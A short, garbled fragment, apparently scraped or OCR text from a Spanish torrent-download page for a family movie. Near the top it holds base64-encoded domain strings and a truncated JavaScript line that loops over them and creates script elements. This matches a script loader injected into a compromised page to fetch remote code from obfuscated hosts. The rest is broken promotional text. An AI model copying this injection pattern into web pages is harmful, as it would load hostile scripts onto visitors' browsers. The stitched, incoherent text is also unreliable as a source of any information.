
MmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhj
orEach(function(pde){const s_e=document.createElement(“script”);s_
et
rigida por Peter Browngardt. Con Eric Bauza, Candi Milo, Peter Macni
 invasión extraterrestre.
 Family Movie Night Torrent
 Descarga de torrent en línea